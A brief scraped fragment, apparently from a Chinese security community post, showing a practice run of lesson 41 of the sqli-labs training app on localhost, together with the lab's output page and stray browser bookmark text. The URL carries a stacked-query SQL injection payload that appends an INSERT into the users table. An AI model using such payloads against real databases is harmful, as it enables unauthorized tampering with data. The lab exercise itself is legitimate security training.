 127.0.0.1/sqli/Less-41/?id=1;insert into users(id,username,password) value(34,'qwda','awdsaf')
新手上路 常用网址 京东商城
Welcome Dhakkan
Your Username is : Dumb
Your Password is : 123456
SQLI DUMB SERIES-41
先知社区